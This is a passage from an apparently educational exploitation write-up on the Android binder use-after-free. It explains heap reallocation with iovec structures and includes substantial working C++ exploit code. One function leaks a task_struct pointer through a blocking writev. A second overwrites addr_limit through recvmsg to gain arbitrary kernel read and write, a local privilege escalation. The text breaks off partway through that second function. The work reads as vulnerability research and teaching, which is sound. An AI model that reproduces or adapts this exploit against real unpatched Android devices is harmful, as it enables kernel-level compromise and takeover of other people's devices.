Exploitation

In Root Cause Analysis section we understood the vulnerability and why it happened.

We know that there are two places where the use of dangling binder_thread structure chunk happens.

The first use happen when remove_wait_qeue function tries to acquire the spin lock. However, it is not so much interesting from the point of view of exploitation.

The second use happens in the internal function __remove_wait_queue where it tries to unlink the poll wait queue. This is very interesting from the point of view of exploitation as we get a primitive where we can write pointer to binder_thread->wait.head to binder_thread->wait.head.next and binder_thread->wait.head.prev on a dangling chunk.

Let's revisit the struct binder_thread which is defined in workshop/android-4.14-dev/goldfish/drivers/android/binder.c.

struct binder_thread {

struct binder_proc *proc;

struct rb_node rb_node;

struct list_head waiting_thread_node;

int pid;

int looper; /* only modified by this thread */

bool looper_need_return; /* can be written by other thread */

struct binder_transaction *transaction_stack;

struct list_head todo;

bool process_todo;

struct binder_error return_error;

struct binder_error reply_error;

wait_queue_head_t wait;

struct binder_stats stats;

atomic_t tmp_ref;

bool is_dead;

struct task_struct *task;

};

If you look closely, you will notice that pointer to struct task_struct is also a member of this binder_thread structure.

If somehow we can leak this, we will know where the task_struct of the current process is.

Note: Read more about

task_structstructure and Linux privilege escalation in Linux Privilege Escalation section.

Now, let's see how we can exploit this vulnerability. As the exploit mitigations are increasing day by day, it's very important to build better primitives.

Primitive

task_struct structure has an important member addr_limit of type mm_segment_t. addr_limit stores the highest valid user space address.

addr_limit is part of struct thread_info or struct thread_struct depending on the target architecture. As we are now dealing with x86_64 bit system, addr_limit is defined in struct thread_struct and it's part of task_struct structure.

To understand more about addr_limit, let's see the prototype of read and write system call.

ssize_t read(int fd, void *buf, size_t count);

ssize_t write(int fd, const void *buf, size_t count);

read, write, etc., system call can pass a pointer to user space address to system functions. This is where addr_limit comes into picture. These system functions use access_ok function to validate if the passed address is really a user space address and it's accessible.

As we are on x86_64 bit system at the moment, let's open workshop/android-4.14-dev/goldfish/arch/x86/include/asm/uaccess.h and see how access_ok is defined.

#define access_ok(type, addr, size) \

({ \

WARN_ON_IN_IRQ(); \

likely(!__range_not_ok(addr, size, user_addr_max())); \

})

#define user_addr_max() (current->thread.addr_limit.seg)

As you can see user_addr_max uses current->thread.addr_limit.seg for validation. If we can clobber this addr_limit with 0xFFFFFFFFFFFFFFFF, we will be able to read and write to any part of the kernel space memory.

Note: Vitaly Nikolenko (@vnik5287) pointed out that in arm64 there is a check in

do_page_faultfunction which will crash the process if theaddr_limitis set to0xFFFFFFFFFFFFFFFF. I did all of my tests on x86_64 system so did not notice that in the beginning.

Let's open workshop/android-4.14-dev/goldfish/arch/arm64/mm/fault.c and investigate do_page_fault function.

static int __kprobes do_page_fault(unsigned long addr, unsigned int esr,

struct pt_regs *regs)

{

struct task_struct *tsk;

struct mm_struct *mm;

int fault, sig, code, major = 0;

unsigned long vm_flags = VM_READ | VM_WRITE;

unsigned int mm_flags = FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_KILLABLE;

[...]

if (is_ttbr0_addr(addr) && is_permission_fault(esr, regs, addr)) {

/* regs->orig_addr_limit may be 0 if we entered from EL0 */

if (regs->orig_addr_limit == KERNEL_DS)

die("Accessing user space memory with fs=KERNEL_DS", regs, esr);

[...]

}

[...]

return 0;

}

- checks if

orig_addr_limit == KERNEL_DSthen it will crash, basicallyKERNEL_DS = 0xFFFFFFFFFFFFFFFF

For the better compatibility of the exploit on x86_64 and arm64, it's better to set addr_limit to 0xFFFFFFFFFFFFFFFE.

Using this vulnerability, we would like to corrupt addr_limit to upgrade our simple primitive to more powerful primitive called Arbitrary Read Write primitive.

Arbitrary Read Write primitives are also called as data only attacks. Where we do not hijack the execution flow of the CPU and just corrupt targeted data structures to achieve privilege escalation.

Corruption Target

We are going to use struct iovec as the corruption target as used by Maddie Stone and Jann Horn of Project Zero. The use of struct iovec was first published by Di Shen of KeenLab.



struct iovec is used for Vectored I/O also know as Scatter/Gather I/O.

Vectored I/O is used to read data to a single buffer from multiple buffers and write data from single buffer to multiple buffers. This is used to reduce the overhead associated with multiple system calls if we want to read and write to multiple buffers using read or write system call.

In Linux, Vectored I/O is achieved using iovec structure and system calls like readv, writev, recvmsg, sendmsg, etc.

Let's see how struct iovec is defined in workshop/android-4.14-dev/goldfish/include/uapi/linux/uio.h.

struct iovec

{

void __user *iov_base; /* BSD uses caddr_t (1003.1g requires void *) */

__kernel_size_t iov_len; /* Must be size_t (1003.1g) */

};

To better understand Vectored I/O, and how iovec works let's see the below given diagram.

Advantages of struct iovec

- small in size, on x64 bit system it's size is 0x10 bytes

- we can control all the members

iov_baseandiov_len - we can stack them together to control desired kmalloc cache

- it has a pointer to buffer and length of the buffer, which is a great target for corruption

One of the main issue with struct iovec is that they are short lived. They are allocated by system calls when they are working with the buffers and immediately freed when they return to user mode.

We want the iovec structure to stay in kernel when we trigger the unlink operation and overwrite the iov_base pointer with the address of binder_thread->wait.head to gain scoped read and write.

Note: We are on Android 4.14 kernel, however, Project Zero guys wrote the exploit for Android 4.4 kernel which does not have additional

access_okchecks inlib/iov_iter.c. So, we had already applied the patch to revert those additional checks which would prevents us from leaking kernel space memory chunk.

How do we make iovec structure stay in kernel before we trigger the unlink operation?

One way is to use system calls like readv, writev on a pipe file descriptor because it can block if the pipe is full or empty.

pipe is an unidirectional data channel that can be used for interprocess communication. The blocking feature of pipe gives us significant time window to corrupt iovec structure in kernel space.

In the same manner we can use recvmsg system call to block by passing MSG_WAITALL as the flag parameter.

Let's dig into writev system call and figure out how it uses iovec structure. Let's open workshop/android-4.14-dev/goldfish/fs/read_write.c and look into the implementation.

SYSCALL_DEFINE3(writev, unsigned long, fd, const struct iovec __user *, vec,

unsigned long, vlen)

{

return do_writev(fd, vec, vlen, 0);

}

static ssize_t do_writev(unsigned long fd, const struct iovec __user *vec,

unsigned long vlen, rwf_t flags)

{

struct fd f = fdget_pos(fd);

ssize_t ret = -EBADF;

if (f.file) {

[...]

ret = vfs_writev(f.file, vec, vlen, &pos, flags);

[...]

}

[...]

return ret;

}

static ssize_t vfs_writev(struct file *file, const struct iovec __user *vec,

unsigned long vlen, loff_t *pos, rwf_t flags)

{

struct iovec iovstack[UIO_FASTIOV];

struct iovec *iov = iovstack;

struct iov_iter iter;

ssize_t ret;

ret = import_iovec(WRITE, vec, vlen, ARRAY_SIZE(iovstack), &iov, &iter);

if (ret >= 0) {

[...]

ret = do_iter_write(file, &iter, pos, flags);

[...]

}

return ret;

}

writevpasses the pointer toiovecstructure and number ofiovecfrom user space to a functiondo_writevdo_writevpasses the same information to another functionvfs_writevwith some additional parametersvfs_writevpasses the same information to another functionimport_iovecwith some additional parameters

Let's open workshop/android-4.14-dev/goldfish/lib/iov_iter.c and look at the implementation of import_iovec function.

int import_iovec(int type, const struct iovec __user * uvector,

unsigned nr_segs, unsigned fast_segs,

struct iovec **iov, struct iov_iter *i)

{

ssize_t n;

struct iovec *p;

n = rw_copy_check_uvector(type, uvector, nr_segs, fast_segs,

*iov, &p);

[...]

iov_iter_init(i, type, p, nr_segs, n);

*iov = p == *iov ? NULL : p;

return 0;

}

import_iovecpasses the same information aboutiovecto another functionrw_copy_check_uvectorwith some additional parameters- initializes the kernel

iovecstructure stack by callingiov_iter_init

Let's open workshop/android-4.14-dev/goldfish/fs/read_write.c and look at the implementation of rw_copy_check_uvector function.

ssize_t rw_copy_check_uvector(int type, const struct iovec __user * uvector,

unsigned long nr_segs, unsigned long fast_segs,

struct iovec *fast_pointer,

struct iovec **ret_pointer)

{

unsigned long seg;

ssize_t ret;

struct iovec *iov = fast_pointer;

[...]

if (nr_segs > fast_segs) {

iov = kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL);

[...]

}

if (copy_from_user(iov, uvector, nr_segs*sizeof(*uvector))) {

[...]

}

[...]

ret = 0;

for (seg = 0; seg < nr_segs; seg++) {

void __user *buf = iov[seg].iov_base;

ssize_t len = (ssize_t)iov[seg].iov_len;

[...]

if (type >= 0

&& unlikely(!access_ok(vrfy_dir(type), buf, len))) {

[...]

}

if (len > MAX_RW_COUNT - ret) {

len = MAX_RW_COUNT - ret;

iov[seg].iov_len = len;

}

ret += len;

}

[...]

return ret;

}

rw_copy_check_uvectorallocates kernel space memory and calculates the size of the allocation by doingnr_segs*sizeof(struct iovec)- here,

nr_segsis equal to the count iniovecstructure stack that we passed from user space

- here,

- copies the

iovecstructure stack from user space to newly allocated kernel space by callingcopy_from_userfunction. - validates whether

iov_basepointer is valid by callingaccess_okfunction.

As you can see how rw_copy_check_uvector helps us to control desired kmalloc cache

Leaking task_struct*

Let's see the strategy to leak task_struct pointer which is stored in binder_thread. We will use writev system call this time as we want to achieve scoped read from kernel space to user space.

Size of binder_thread structure is equal to 408 bytes. If you know about SLUB allocator, you will know that kmalloc-512 contains all the object whose size is greater than 256 but less than equal to 512 bytes. As the size of the binder_thread structure is 408 bytes, it will end up in kmalloc-512 cache.

First we need to figure out how many iovec structure we need to stack up to reallocate binder_thread freed chunk.

gef> p /d sizeof(struct binder_thread)

$4 = 408

gef> p /d sizeof(struct iovec)

$5 = 16

gef> p /d sizeof(struct binder_thread) / sizeof(struct iovec)

$9 = 25

gef> p /d 25*16

$16 = 400

We see that we will need to stack up 25 iovec structures to reallocate the dangling chunk.

Note: 25

iovecstructures are 400 bytes in size. This is a good thing, otherwisetask_structpointer would also get clobbered and we would not be able to leak it.

If you remember, when the unlink operation happened two quadwords where written to the dangling chunk. Let's figure out which iovec structures will be clobbered.

gef> p /d offsetof(struct binder_thread, wait) / sizeof(struct iovec)

$13 = 10

| offset | binder_thread | iovecStack |

|---|---|---|

| 0x00 | ... | iovecStack[0].iov_base = 0x0000000000000000 |

| 0x08 | ... | iovecStack[0].iov_len = 0x0000000000000000 |

| ... | ... | ... |

| ... | ... | ... |

| 0xA0 | wait.lock | iovecStack[10].iov_base = m_4gb_aligned_page |

| 0xA8 | wait.head.next | iovecStack[10].iov_len = PAGE_SIZE |

| 0xB0 | wait.head.prev | iovecStack[11].iov_base = 0x41414141 |

| 0xB8 | ... | iovecStack[11].iov_len = PAGE_SIZE |

| ... | ... | ... |

As we can see from the above table, iovecStack[10].iov_len and iovecStack[11].iov_base will be clobbered.

So, we would want to process iovecStack[10], block writev system call and then trigger the unlink operation. This will ensure that when iovecStack[11].iov_base is clobbered, we will resume the writev system call. Then finally, leak the content of the binder_thread chunk back to user space and read task_struct pointer from it.

But, what's the importance of m_4gb_aligned_page in this case?

Before doing the unlink operation, remove_wait_queue tries to acquire spin lock. If the value is not 0, then the thread will keep on spinning and the unlink operation will never occur. As iov_base is a 64 bit value, we want to ensure that lower 32 bits is 0.

Note: To effectively, use the blocking feature of

writevsystem calls we will need at least two light weight processes.



Let's build the attack plan to leak task_struct structure pointer

- create

pipe, get the file descriptors and set the maximum buffer size toPAGE_SIZE - link

eventpollwait queue tobinder_threadwait queue forkthe process- parent process

- free the

binder_threadstructure - trigger

writevsystem call and keep blocking - once

writevsystem call resumes, it will processiovecStack[11]which is already clobbered due to unlink operation - read the pointer to

task_structfrom the leaked kernel space chunk

- free the

- child process

sleepto avoid race conditions- trigger the unlink operation

- read dummy data from the

pipewhich is written by processingiovecStack[10], this will resumewritevsystem call

- parent process

To better understand the flow of exploitation, let's see a diagram created by Maddie Stone on Project Zero blog post. The diagram is very accurate and I do not want to redraw the same.

Now, let's see the how the same could be achieved in the exploit code.

void BinderUaF::leakTaskStruct() {

int pipe_fd[2] = {0};

ssize_t nBytesRead = 0;

static char dataBuffer[PAGE_SIZE] = {0};

struct iovec iovecStack[IOVEC_COUNT] = {nullptr};

//

// Get binder fd

//

setupBinder();

//

// Create event poll

//

setupEventPoll();

//

// We are going to use iovec for scoped read/write,

// we need to make sure that iovec stays in the kernel

// before we trigger the unlink after binder_thread has

// been freed.

//

// One way to achieve this is by using the blocking APIs

// in Linux kernel. Such APIs are read, write, etc on pipe.

//

//

// Setup pipe for iovec

//

INFO("[+] Setting up pipe\n");

if (pipe(pipe_fd) == -1) {

ERR("\t[-] Unable to create pipe\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Pipe created successfully\n");

}

//

// pipe_fd[0] = read fd

// pipe_fd[1] = write fd

//

// Default size of pipe is 65536 = 0x10000 = 64KB

// This is way much of data that we care about

// Let's reduce the size of pipe to 0x1000

//

if (fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE) == -1) {

ERR("\t[-] Unable to change the pipe capacity\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Changed the pipe capacity to: 0x%x\n", PAGE_SIZE);

}

INFO("[+] Setting up iovecs\n");

//

// As we are overlapping binder_thread with iovec,

// binder_thread->wait.lock will align to iovecStack[10].io_base.

//

// If binder_thread->wait.lock is not 0 then the thread will get

// stuck in trying to acquire the lock and the unlink operation

// will not happen.

//

// To avoid this, we need to make sure that the overlapped data

// should be set to 0.

//

// iovec.iov_base is a 64bit value, and spinlock_t is 32bit, so if

// we can pass a valid memory address whose lower 32bit value is 0,

// then we can avoid spin lock issue.

//

mmap4gbAlignedPage();

iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;

iovecStack[IOVEC_WQ_INDEX].iov_len = PAGE_SIZE;

iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;

iovecStack[IOVEC_WQ_INDEX + 1].iov_len = PAGE_SIZE;

//

// Now link the poll wait queue to binder thread wait queue

//

linkEventPollWaitQueueToBinderThreadWaitQueue();

//

// We should trigger the unlink operation when we

// have the binder_thread reallocated as iovec array

//

//

// Now fork

//

pid_t childPid = fork();

if (childPid == 0) {

//

// child process

//

//

// There is a race window between the unlink and blocking

// in writev, so sleep for a while to ensure that we are

// blocking in writev before the unlink happens

//

sleep(2);

//

// Trigger the unlink operation on the reallocated chunk

//

unlinkEventPollWaitQueueFromBinderThreadWaitQueue();

//

// First interesting iovec will read 0x1000 bytes of data.

// This is just the junk data that we are not interested in

//

nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

if (nBytesRead != PAGE_SIZE) {

ERR("\t[-] CHILD: read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);

exit(EXIT_FAILURE);

}

exit(EXIT_SUCCESS);

}

//

// parent process

//

//

// I have seen some races which hinders the reallocation.

// So, now freeing the binder_thread after fork.

//

freeBinderThread();

//

// Reallocate binder_thread as iovec array

//

// We need to make sure this writev call blocks

// This will only happen when the pipe is already full

//

//

// This print statement was ruining the reallocation,

// spent a night to figure this out. Commenting the

// below line.

//

// INFO("[+] Reallocating binder_thread\n");

ssize_t nBytesWritten = writev(pipe_fd[1], iovecStack, IOVEC_COUNT);

//

// If the corruption was successful, the total bytes written

// should be equal to 0x2000. This is because there are two

// valid iovec and the length of each is 0x1000

//

if (nBytesWritten != PAGE_SIZE * 2) {

ERR("\t[-] writev failed. nBytesWritten: 0x%lx, expected: 0x%x\n", nBytesWritten, PAGE_SIZE * 2);

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Wrote 0x%lx bytes\n", nBytesWritten);

}

//

// Now read the actual data from the corrupted iovec

// This is the leaked data from kernel address space

// and will contain the task_struct pointer

//

nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

if (nBytesRead != PAGE_SIZE) {

ERR("\t[-] read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);

exit(EXIT_FAILURE);

}

//

// Wait for the child process to exit

//

wait(nullptr);

m_task_struct = (struct task_struct *) *((int64_t *) (dataBuffer + TASK_STRUCT_OFFSET_IN_LEAKED_DATA));

m_pidAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, pid));

m_credAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, cred));

m_nsproxyAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, nsproxy));

INFO("[+] Leaked task_struct: %p\n", m_task_struct);

INFO("\t[*] &task_struct->pid: %p\n", m_pidAddress);

INFO("\t[*] &task_struct->cred: %p\n", m_credAddress);

INFO("\t[*] &task_struct->nsproxy: %p\n", m_nsproxyAddress);

}

I hope know you have a better idea what's going on and how in-flight iovec structure was used for leaking task_struct pointer.

Clobber addr_limit

We have leaked task_struct pointer, now it's time to clobber mm_segment_t addr_limit.

We can't use writev because we do not want to achieve scoped read but instead we want scoped write to kernel space. Initially I tried readv blocking feature to achieve the scoped write but I found few issue because of which we can not use it.

Below given are some of the reasons

readvwill not process oneiovecand block likewritevcalls does- when

iovecStack[10].iov_lenis clobbered with a pointer, the length is now a big number and whencopy_page_to_iter_iovecfunction tries to copy the data by processing theiovecstructure stack, it fails.

Let's open workshop/android-4.14-dev/goldfish/lib/iov_iter.c and see the implementation of copy_page_to_iter_iovec function.

static size_t copy_page_to_iter_iovec(struct page *page, size_t offset, size_t bytes,

struct iov_iter *i)

{

size_t skip, copy, left, wanted;

const struct iovec *iov;

char __user *buf;

void *kaddr, *from;

[...]

while (unlikely(!left && bytes)) {

iov++;

buf = iov->iov_base;

copy = min(bytes, iov->iov_len);

left = copyout(buf, from, copy);

[...]

}

[...]

return wanted - bytes;

}

- when it tries to process the clobbered

iovecStack[10], it tries to compute the length of the copy in this linecopy = min(bytes, iov->iov_len) bytesis equal to sum of all theiov_lenin theiovecStackandiov->iov_lenis theiovecStack[10].iov_lenwhich is now clobbered with a pointer- this is where things go wrong because, now length becomes

copy = bytesand skips the processing ofiovecStack[11]which would have given us the scoped write

For achieving scoped write, we are going to use recvmsg system call to block by passing MSG_WAITALL as the flag parameter. recvmsg system call can block just like writev system call and would would not encounter the issue we discussed with readv system call.

Let's see what we want to write to addr_limit field.

gef> p sizeof(mm_segment_t)

$17 = 0x8

As the size of mm_segment_t is 0x8 bytes, we would want to clobber it with 0xFFFFFFFFFFFFFFFE as it's the highest valid kernel space address and will not crash the process if page fault occurs in arm64 system.

Now, let's see how we will overlap binder_thread structure chunk with iovec structure stack in this case.

| offset | binder_thread | iovecStack |

|---|---|---|

| 0x00 | ... | iovecStack[0].iov_base = 0x0000000000000000 |

| 0x08 | ... | iovecStack[0].iov_len = 0x0000000000000000 |

| ... | ... | ... |

| ... | ... | ... |

| 0xA0 | wait.lock | iovecStack[10].iov_base = m_4gb_aligned_page |

| 0xA8 | wait.head.next | iovecStack[10].iov_len = 1 |

| 0xB0 | wait.head.prev | iovecStack[11].iov_base = 0x41414141 |

| 0xB8 | ... | iovecStack[11].iov_len = 0x8 + 0x8 + 0x8 + 0x8 |

| 0xC0 | ... | iovecStack[12].iov_base = 0x42424242 |

| 0xC8 | ... | iovecStack[12].iov_len = 0x8 |

| ... | ... | ... |

Again, iovecStack[10].iov_len and iovecStack[11].iov_base will be clobbered with a pointer. However, we will only trigger the unlink operation, when iovecStack[10] is already processed and recvmsg system call is blocking and waiting to receive the rest of the messages.

When the clobber is done, we will write rest of the data (finalSocketData) to the socket file descriptor and then recvmsg system call will resume automatically.

static uint64_t finalSocketData[] = {

0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len

0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base

0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len

(uint64_t) ((uint8_t *) m_task_struct +

OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base

0xFFFFFFFFFFFFFFFE // addr_limit value

};

Let's see what will happen after clobber

iovecStack[10]is already processed before we trigger the unlink operationiovecStack[10].iov_lenandiovecStack[11].iov_baseis clobbered with a pointer- when

recvmsgstarts processingiovecStack[11]- it will write

1toiovecStack[10].iov_lenwhich was earlier clobbered, basically fix it back to it's initial value - write

0x41414141toiovecStack[11].iov_base - write

0x20toiovecStack[11].iov_len - write address of

addr_limittoiovecStack[12].iov_base

- it will write

- now, when

recvmsgstarts processingiovecStack[12]- write

0xFFFFFFFFFFFFFFFEtoaddr_limit

- write

This is how we will convert scoped write to controlled arbitrary write.

Let's build the attack plan to clobber addr_limit

- create

socketpairand get the file descriptors - write 0x1 byte of junk data to socket's write descriptor

- link

eventpollwait queue tobinder_threadwait queue forkthe process- parent process

- free the

binder_threadstructure - trigger

recvmsgsystem call, it will process the 0x1 byte of junk data that we wrote, then blocks and waits to receive rest of the data - once

recvmsgsystem call resumes, it will processiovecStack[11]which is already clobbered due to unlink operation - once

recvmsgsystem call returns it would have clobberedaddr_limit

- free the

- child process

sleepto avoid race conditions- trigger the unlink operation

- write rest of the data

finalSocketDatato the socket's write descriptor

- parent process

Now, let's see the how the same could be achieved in the exploit code.

void BinderUaF::clobberAddrLimit() {

int sock_fd[2] = {0};

ssize_t nBytesWritten = 0;

struct msghdr message = {nullptr};

struct iovec iovecStack[IOVEC_COUNT] = {nullptr};

//

// Get binder fd

//

setupBinder();

//

// Create event poll

//

setupEventPoll();

//

// For clobbering the addr_limit we trigger the unlink

// operation again after reallocating binder_thread with

// iovecs

//

// If you see how we manage to leak kernel data is by using

// the blocking feature of writev

//

// We could use readv blocking feature to do scoped write

// However, after trying readv and reading the Linux kernel

// code, I figured out an issue which makes readv useless for

// current bug.

//

// The main issue that I found is:

//

// iovcArray[IOVEC_COUNT].iov_len is clobbered with a pointer

// due to unlink operation

//

// So, when copy_page_to_iter_iovec tries to process the iovecs,

// there is a line of code, copy = min(bytes, iov->iov_len);

// Here, "bytes" is equal to sum of all iovecs length and as

// "iov->iov_len" is corrupted with a pointer which is obviously

// a very big number, now copy = sum of all iovecs length and skips

// the processing of the next iovec which is the target iovec which

// would give was scoped write.

//

// I believe P0 also faced the same issue so they switched to recvmsg

//

//

// Setup socketpair for iovec

//

// AF_UNIX/AF_LOCAL is used because we are interested only in

// local communication

//

// We use SOCK_STREAM so that MSG_WAITALL can be used in recvmsg

//

INFO("[+] Setting up socket\n");

if (socketpair(AF_UNIX, SOCK_STREAM, 0, sock_fd) == -1) {

ERR("\t[-] Unable to create socketpair\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Socketpair created successfully\n");

}

//

// We will just write junk data to socket so that when recvmsg

// is called it process the fist valid iovec with this junk data

// and then blocks and waits for the rest of the data to be received

//

static char junkSocketData[] = {

0x41

};

INFO("[+] Writing junk data to socket\n");

nBytesWritten = write(sock_fd[1], &junkSocketData, sizeof(junkSocketData));

if (nBytesWritten != sizeof(junkSocketData)) {

ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx\n", nBytesWritten, sizeof(junkSocketData));

exit(EXIT_FAILURE);

}

//

// Write junk data to the socket so that when recvmsg is

// called, it process the first valid iovec with this junk

// data and then blocks for the rest of the incoming socket data

//

INFO("[+] Setting up iovecs\n");

//

// We want to block after processing the iovec at IOVEC_WQ_INDEX,

// because then, we can trigger the unlink operation and get the

// next iovecs corrupted to gain scoped write.

//

mmap4gbAlignedPage();

iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;

iovecStack[IOVEC_WQ_INDEX].iov_len = 1;

iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;

iovecStack[IOVEC_WQ_INDEX + 1].iov_len = 0x8 + 0x8 + 0x8 + 0x8;

iovecStack[IOVEC_WQ_INDEX + 2].iov_base = (void *) 0x42424242;

iovecStack[IOVEC_WQ_INDEX + 2].iov_len = 0x8;

//

// Prepare the data buffer that will be written to socket

//

//

// Setting addr_limit to 0xFFFFFFFFFFFFFFFF in arm64

// will result in crash because of a check in do_page_fault

// However, x86_64 does not have this check. But it's better

// to set it to 0xFFFFFFFFFFFFFFFE so that this same code can

// be used in arm64 as well.

//

static uint64_t finalSocketData[] = {

0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len

0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base

0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len

(uint64_t) ((uint8_t *) m_task_struct +

OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base

0xFFFFFFFFFFFFFFFE // addr_limit value

};

//

// Prepare the message

//

message.msg_iov = iovecStack;

message.msg_iovlen = IOVEC_COUNT;

//

// Now link the poll wait queue to binder thread wait queue

//

linkEventPollWaitQueueToBinderThreadWaitQueue();

//

// We should trigger the unlink operation when we

// have the binder_thread reallocated as iovec array

//

//

// Now fork

//

pid_t childPid = fork();

if (childPid == 0) {

//

// child process

//

//

// There is a race window between the unlink and blocking

// in writev, so sleep for a while to ensure that we are

// blocking in writev before the unlink happens

//

sleep(2);

//

// Trigger the unlink operation on the reallocated chunk

//

unlinkEventPollWaitQueueFromBinderThreadWaitQueue();

//

// Now, at this point, the iovecStack[IOVEC_WQ_INDEX].iov_len

// and iovecStack[IOVEC_WQ_INDEX + 1].iov_base is clobbered

//

// Write rest of the data to the socket so that recvmsg starts

// processing the corrupted iovecs and we get scoped write and

// finally arbitrary write

//

nBytesWritten = write(sock_fd[1], finalSocketData, sizeof(finalSocketData));

if (nBytesWritten != sizeof(finalSocketData)) {

ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx", nBytesWritten, sizeof(finalSocketData));

exit(EXIT_FAILURE);

}

exit(EXIT_SUCCESS);

}

//

// parent process

//

//

// I have seen some races which hinders the reallocation.

// So, now freeing the binder_thread after fork.

//

freeBinderThread();

//

// Reallocate binder_thread as iovec array and

// we need to make sure this recvmsg call blocks.

//

// recvmsg will block after processing a valid iovec at

// iovecStack[IOVEC_WQ_INDEX]

//

ssize_t nBytesReceived = recvmsg(sock_fd[0], &message, MSG_WAITALL);

//

// If the corruption was successful, the total bytes received

// should be equal to length of all iovec. This is because there

// are three valid iovec

//

ssize_t expectedBytesReceived = iovecStack[IOVEC_WQ_INDEX].iov_len +

iovecStack[IOVEC_WQ_INDEX + 1].iov_len +

iovecStack[IOVEC_WQ_INDEX + 2].iov_len;

if (nBytesReceived != expectedBytesReceived) {

